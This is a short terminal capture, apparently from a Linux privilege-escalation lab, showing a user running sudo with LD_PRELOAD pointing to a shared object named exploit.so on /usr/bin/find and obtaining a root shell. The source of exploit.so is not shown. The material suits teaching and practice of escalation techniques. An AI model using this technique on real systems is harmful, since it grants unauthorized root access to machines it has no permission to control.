 TCM@debian:/tmp$ sudo LD_PRELOAD=exploit.so /usr/bin/find
ERROR: ld.so: object 'exploit.so' from LD_PRELOAD cannot be preloaded: ignor
ed.
.
./backup.tar.gz
./useless
./exploit.so
TCM@debian:/tmp$ sudo LD_PRELOAD=/tmp/exploit.so /usr/bin/find
root@debian:/tmp# id